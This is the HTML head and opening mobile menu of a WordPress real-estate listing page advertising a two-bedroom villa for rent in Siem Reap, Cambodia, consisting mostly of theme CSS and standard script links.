

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-6972-detial/
body_size: 27870
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" Charming 2 bedrooms villa for lease in Siem Reap! Spacious 2 bedrooms, 3 bathrooms. Big courtyard Garden, Parking, with great atmosphere villa. Private and located in town. Terrace, balcony and a sitting area. Open and airy villa, Clean and spotless. Affordable price with long-term contract." />
<title>2 Bedrooms Villa For Rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; 2 Bedrooms Villa For Rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-6972-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6972-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6972-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-6972-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=6972' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-6972 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
